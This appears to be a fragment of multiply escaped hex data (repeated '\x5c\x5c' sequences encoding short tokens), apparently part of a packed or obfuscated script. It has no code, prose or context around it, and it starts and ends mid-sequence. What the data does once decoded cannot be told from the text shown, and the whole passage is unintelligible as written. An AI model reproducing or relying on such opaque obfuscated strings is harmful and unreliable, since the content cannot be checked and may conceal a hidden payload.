x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x